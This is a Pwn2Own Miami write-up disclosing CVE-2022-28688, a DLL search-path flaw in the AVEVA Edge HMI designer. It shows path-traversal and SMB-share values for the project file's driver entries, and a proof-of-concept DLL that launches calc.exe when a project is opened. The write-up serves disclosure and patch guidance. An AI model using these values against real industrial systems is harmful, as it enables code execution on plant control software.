This write-up is part 3 of a series of write-ups about the 5 vulnerabilities we demonstrated last April at Pwn2Own Miami. This is the write-up for an Arbitrary Code Execution vulnerability in AVEVA Edge (CVE-2022-28688).
Confirmed! @daankeuper & @xnyhps from @sector7_nl used an uncontrolled search path vuln to get RCE in AVEVA Edge. They win $20,000 and 20 Master of Pwn points. #Pwn2Own #P2O pic.twitter.com/5f3ECTHxDy
— Zero Day Initiative (@thezdi) April 19, 2022
AVEVA Edge can be used to design Human Machine Interfaces (HMI). It allows for the designing of GUI applications, which can be programmed using a scripting language. The screenshot below shows one of the demo projects that come with the installer:
For this category it was acceptable to achieve code execution by opening a project file within the target on the contest laptop. So we tried various things to get code execution from opening a malicious project file. The application has quite some functionalities that might be useful for achieving our goal. Users can add custom controls to a project, it has a powerful scripting language and it will connect to OPC UA servers upon starting, for example. However, most attack surface will require the user to first make one or more clicks within the application; which was not allowed for the competition.
AVEVA Edge also allows users to add communication drivers to a project. For example is has drivers to allow communication with a Siemens S7 PLC over a serial interface. Drivers in this case are just DLL files that are loaded into the project.

Drivers are loaded whenever the user loads a project file in AVEVA Edge, which would mean that vulnerabilities here would be triggered without further user interaction.

AVEVA Edge projects consists of multiple files and directories, but the main project file that is also associated with the application is a INI-formatted file using the .app extension. The relevant section for communication drivers can be seen below:
[UsedDrivers]
Count=1
Task0=Driver ABCIP
When looking at the loading process with Procmon we see that drivers are loaded from C:\Program Files (x86)\AVEVA\AVEVA Edge 2020\Drv\:

Lets see what happens if we change the INI file to:
[UsedDrivers]
Count=1
Task0=Driver ..\Computest
Loading the new project shows us:

Interesting :)…
For those interested, the actual loading of the file happens in Bin/Studio.dll at address 0x100c16f1.
From here exploitation is easy, we create a malicious DLL file:
// dllmain.cpp
#include "pch.h"
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved)
{
LPSTARTUPINFOA si = new STARTUPINFOA();
LPPROCESS_INFORMATION pi = new PROCESS_INFORMATION();
CreateProcessA(NULL, (LPSTR)"calc.exe", NULL, NULL, TRUE, 0, NULL, NULL, si, pi);
return TRUE;
}
And let it load from an open SMB share:
[UsedDrivers]
Count=1
Task0=Driver \\<IP>\shared\Sector7
You can see the exploit in action in the screen recording below.
Interestingly enough all binaries, including the drivers, that come with AVEVA Edge are digitally signed. However, it appears that signatures are not checked when loading libraries.
Customers who use AVEVA Edge should update to version 2020 R2 SP1 and apply HF 2020.2.00.40, which should mitigate this issue.
We thank Zero Day Initiative for organizing this years edition of Pwn2Own Miami, we hope to return to a later edition!
You can find the other four write-ups here: